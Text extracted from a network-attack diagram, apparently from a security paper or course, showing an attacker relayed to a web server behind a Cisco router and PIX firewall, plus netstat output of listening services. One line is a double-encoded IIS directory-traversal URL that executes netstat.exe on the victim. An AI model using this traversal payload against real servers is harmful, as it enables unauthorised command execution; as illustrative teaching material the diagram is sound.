 Attacker Relayed
192.168.113.213
Internet
http://victim1/q/..%%35%63..%%35c../winnt/system32/%25%34Eetstat.exe?+"-a"
SMTP Server
DNS Server
Cisco 3600
Cisco Systems 3640 (F)
Cisco Systems WS-C2912-XL (F)
Web Server
Local:10.216.228.251
Global: 172.16.29.251
PIX Firewall
Cisco Systems
PIX 515 Firewall
Proto Local Address Foreign Address State
TCP lamb:ftp lamb:0 LISTENING
TCP lamb:smtp lamb:0 LISTENING
TCP lamb:finger lamb:0 LISTENING
TCP lamb:http lamb:0 LISTENING
TCP lamb:81 lamb:0 LISTENING
TCP lamb:epmap lamb:0 LISTENING
Inside